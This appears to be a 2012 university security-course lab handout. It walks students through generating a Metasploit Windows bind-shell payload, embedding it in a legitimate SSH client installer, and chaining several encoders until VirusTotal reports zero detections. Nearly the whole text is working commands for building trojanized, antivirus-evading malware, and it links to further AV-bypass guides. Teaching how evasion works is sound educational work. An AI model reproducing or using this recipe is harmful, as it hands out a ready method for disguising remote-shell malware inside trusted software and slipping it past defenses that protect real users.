
In BackTrack, in a Terminal window, execute these commands:
cd
msfpayload windows/shell_bind_tcp LPORT=2482 X > /root/listen.exe
ls -l listen.exe

In Firefox, go to https://www.virustotal.com/
Click the "Choose File" button. Navigate to /root and double-click the listen.exe
"listen.exe" appears in the "Choose File" box, as shown below:

In the VirusTotal web page, click the "Scan It!" button.
If you see a "File already analyzed" message, click the "View last analysis" button.

The analysis shows that many of the antivirus engines detected the file--33 out of 42, when I did it, as shown below. You may see different numbers, but many of the engines should detect it.
Save a screen capture with a filename of "Proj 6xa from YOUR NAME".

In BackTrack, in a Terminal window, execute these commands:
wget ftp://ftp.ccsf.edu/pub/SSH/sshSecureShellClient-3.2.9.exe
msfencode -i /root/listen.exe -t exe -x /root/sshSecureShellClient-3.2.9.exe -k -o /root/evil_ssh.exe -e x86/shikata_ga_nai -c 1
ls -l evil*
Click the "Choose File" button. Navigate to /root and double-click the evil-ssh.exe file.
In the VirusTotal web page, click the "Scan It!" button.
If you see a "File already analyzed" message, click the "View last analysis" button.

The analysis shows that fewer of the antivirus engines detect the file now--21 out of 42, when I did it, as shown below. You may see different numbers.
In BackTrack, in a Terminal window, execute these commands:

msfencode -i /root/listen.exe -t raw -o /root/listen2.exe -e x86/shikata_ga_nai -c 1
msfencode -i /root/listen2.exe -t raw -o /root/listen3.exe -e x86/jmp_call_additive -c 1
msfencode -i /root/listen3.exe -t raw -o /root/listen4.exe -e x86/call4_dword_xor -c 1
msfencode -i /root/listen4.exe -o /root/listen5.exe -e x86/shikata_ga_nai -c 1
ls -l listen*
Click the "Choose File" button. Navigate to /root and double-click the listen5.exe file.
In the VirusTotal web page, click the "Scan It!" button.
If you see a "File already analyzed" message, click the "View last analysis" button.

The analysis shows that fewer of the antivirus engines detect the file now--0 out of 42, when I did it, as shown below. You may see different numbers.
Save a screen capture with a filename of "Proj 6xb from YOUR NAME".
Email the images to cnit.120@gmail.com with a subject of "Project 6x from YOUR NAME".
http://synjunkie.blogspot.com/2008/10/metasploit-payloads-msfpayload.html
http://carnal0wnage.attackresearch.com/2010/03/msfencode-msfpayload-into-existing.html
http://www.securitylabs.in/2011/12/easy-bypass-av-and-firewall.html
Last modified: 4-20-12 3:22 pm